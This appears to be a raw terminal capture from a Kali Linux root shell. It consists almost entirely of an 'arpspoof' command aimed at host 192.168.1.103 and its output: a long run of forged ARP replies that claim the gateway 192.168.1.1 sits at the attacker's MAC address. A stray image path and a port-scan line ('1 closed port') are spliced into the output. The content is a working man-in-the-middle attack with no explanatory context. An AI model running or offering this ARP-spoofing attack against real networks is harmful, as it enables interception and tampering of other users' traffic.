 r 192.168.1.103
(root㉿kali)-[~]
# arpspoof -i eth0 -t 192.168.1.103 192.168.1.1
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
1 closed port
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79
8:0:27:d2:26:79 f4:6a:dd:54:d7:d5 0806 42: arp reply 192.168.1.1 is-at 8:0:27:d2:26:79